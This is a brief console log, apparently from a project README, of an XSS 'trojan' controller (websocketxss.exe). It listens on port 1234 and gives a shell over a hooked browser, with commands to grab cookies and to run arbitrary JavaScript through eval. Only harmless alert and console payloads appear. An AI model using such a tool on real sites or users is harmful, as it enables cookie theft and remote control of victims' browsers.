 C:\Users\chenchuan\websocketxss\websocketxss.exe
2019/12/16 23:02:30 XSS木马主控监听成功，地址：0.0.0.0:1234
Conncet Success
XSSshell >cookie
cookie:
XSSshell >alert=远洋的小船
success
XSSshell >eval=alert("远洋的小船")
success
XSSshell >eval=console.log("远洋的小船")
success
XSSshell >exit
连接断开
远洋的小船